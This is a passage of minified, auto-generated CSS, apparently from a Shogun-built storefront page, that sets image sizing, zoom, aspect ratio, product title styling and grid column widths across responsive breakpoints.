.shg-product-image-wrapper{width:100%;height:auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c{max-width:100%}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{max-width:500px !important}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom{margin:0 auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom{width:100%;height:100%}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{width:100%;height:auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c{max-width:100%}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{max-width:500px !important}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom{margin:0 auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom{width:100%;height:100%}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{width:100%;height:auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c{max-width:100%}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{max-width:500px !important}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom{margin:0 auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom{width:100%;height:100%}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{width:100%;height:auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c .shg-image-zoom,#s-b4bc3dfd-48e8-4985-b965-404c0530ec93.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-d63da9c7-2f4d-4d1c-bd02-6db3224f482c{padding-top:10px;padding-bottom:10px;text-align:center}#s-d63da9c7-2f4d-4d1c-bd02-6db3224f482c .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe{text-align:center}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c{max-width:100%}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{max-width:500px !important}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom{margin:0 auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom{width:100%;height:100%}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{width:100%;height:auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c{max-width:100%}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{max-width:500px !important}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom{margin:0 auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom{width:100%;height:100%}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{width:100%;height:auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c{max-width:100%}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{max-width:500px !important}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom{margin:0 auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom{width:100%;height:100%}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{width:100%;height:auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c{max-width:100%}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{max-width:500px !important}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom{margin:0 auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom{width:100%;height:100%}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{width:100%;height:auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c{max-width:100%}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{max-width:500px !important}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom{margin:0 auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom{width:100%;height:100%}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{width:100%;height:auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c .shg-image-zoom,#s-db54f4ae-66b7-4971-9165-5b383bcaf8fe.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-a085913f-efd7-4b84-88c5-da11722fa365{padding-top:10px;padding-bottom:10px;text-align:center}#s-a085913f-efd7-4b84-88c5-da11722fa365 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-1a9437e7-5ea3-414e-abd3-e61fcabac6f1{margin-left:0%;margin-bottom:25px;margin-right:0%}@media (min-width: 0px){[id="s-1a9437e7-5ea3-414e-abd3-e61fcabac6f1"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-1a9437e7-5ea3-414e-abd3-e61fcabac6f1"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-1a9437e7-5ea3-414e-abd3-e61fcabac6f1"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-1a9437e7-5ea3-414e-abd3-e61fcabac6f1"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-80afbc0a-7d5b-4de4-9647-70a92362843b{text-align:center}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c{max-width:100%}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{max-width:500px !important}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom{margin:0 auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom{width:100%;height:100%}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{width:100%;height:auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c{max-width:100%}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{max-width:500px !important}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom{margin:0 auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom{width:100%;height:100%}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{width:100%;height:auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c{max-width:100%}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{max-width:500px !important}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom{margin:0 auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom{width:100%;height:100%}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{width:100%;height:auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c{max-width:100%}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{max-width:500px !important}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom{margin:0 auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom{width:100%;height:100%}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{width:100%;height:auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c{max-width:100%}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{max-width:500px !important}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom{margin:0 auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom{width:100%;height:100%}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{width:100%;height:auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c .shg-image-zoom,#s-80afbc0a-7d5b-4de4-9647-70a92362843b.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-58676216-762d-4438-8074-0e8080c618ec{padding-top:10px;padding-bottom:10px;text-align:center}#s-58676216-762d-4438-8074-0e8080c618ec .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d{text-align:center}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c{max-width:100%}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{max-width:500px !important}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom{margin:0 auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom{width:100%;height:100%}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{width:100%;height:auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c{max-width:100%}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{max-width:500px !important}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom{margin:0 auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom{width:100%;height:100%}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{width:100%;height:auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c{max-width:100%}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{max-width:500px !important}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom{margin:0 auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom{width:100%;height:100%}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{width:100%;height:auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c{max-width:100%}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{max-width:500px !important}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom{margin:0 auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom{width:100%;height:100%}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{width:100%;height:auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c{max-width:100%}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{max-width:500px !important}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom{margin:0 auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom{width:100%;height:100%}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{width:100%;height:auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c .shg-image-zoom,#s-8d95e01a-e76b-4e9f-b51e-d677d7503c3d.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-688bf3a3-985d-4586-b4fc-01a62c757d89{padding-top:10px;padding-bottom:10px;text-align:center}#s-688bf3a3-985d-4586-b4fc-01a62c757d89 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-db5a0194-6348-4f8a-98dc-88c799db1093{margin-left:0%;margin-bottom:25px;margin-right:0%}@media (min-width: 0px){[id="s-db5a0194-6348-4f8a-98dc-88c799db1093"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-db5a0194-6348-4f8a-98dc-88c799db1093"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-db5a0194-6348-4f8a-98dc-88c799db1093"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-db5a0194-6348-4f8a-98dc-88c799db1093"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4{text-align:center}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c{max-width:100%}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{max-width:500px !important}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom{margin:0 auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom{width:100%;height:100%}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{width:100%;height:auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c{max-width:100%}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{max-width:500px !important}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom{margin:0 auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom{width:100%;height:100%}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{width:100%;height:auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c{max-width:100%}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{max-width:500px !important}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom{margin:0 auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom{width:100%;height:100%}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{width:100%;height:auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c{max-width:100%}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{max-width:500px !important}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom{margin:0 auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom{width:100%;height:100%}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{width:100%;height:auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c{max-width:100%}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{max-width:500px !important}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom{margin:0 auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-image-zoom{width:100%;height:100%}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image{width:100%;height:auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c img.shogun-image,#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3c3dccfb-c7e0-4884-84ff-038c763cffa4.shg-c 